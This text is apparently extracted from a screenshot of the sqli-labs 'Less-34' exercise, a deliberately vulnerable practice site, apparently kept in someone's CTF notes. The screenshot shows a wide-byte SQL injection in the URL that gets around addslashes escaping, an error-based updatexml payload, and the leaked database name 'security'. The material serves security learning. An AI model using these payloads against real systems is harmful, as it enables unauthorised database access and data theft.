 Less-34- Bypass Add SLASHES
不安全 | 121.196.164.91:8080/Less-34/index.php?id=1�%27%20or%201=1--+
应用 YouTube 学习解析 博客 个人 ctf整理 其他书签
Welcome Dhakkan
Username :
Password :
Submit
SQLI DUMB SERIES-34
XPATH syntax error: '~security~'
LOGIN ATTEMPT
FAILED
Hint: The Username you input is escaped as : 1�\' and updatexml(1,concat(0x7e,(select database()),0x7e),1)#
Hint: The Password you input is escaped as : 111